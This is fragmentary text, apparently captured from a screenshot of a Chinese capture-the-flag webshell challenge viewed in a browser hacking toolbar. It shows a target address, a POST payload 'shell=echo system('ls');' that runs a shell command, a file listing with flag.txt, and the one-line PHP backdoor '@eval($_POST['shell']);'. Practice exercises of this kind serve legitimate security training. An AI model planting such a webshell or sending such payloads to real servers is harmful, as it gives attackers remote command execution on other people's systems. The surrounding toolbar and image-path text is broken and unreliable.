 111.198.29.45:38881 无法访问纯真网络 无法连接GEO数据库 ? 搜索 JS ABP
INT SQL XSS Encryption Encoding Other
Load URL http://111.198.29.45:38881/
Split URL
Execute
Enable Post data Enable Referrer
Post data shell=echo system('ls');
NETCRAFT Services Risk Rating Since: New Site Rank: 13142 Site Report [CN] China Unicom Beijing province network
你会使用webshell吗？
flag.txt index.php index.php<?php
@eval($_POST['shell']);?>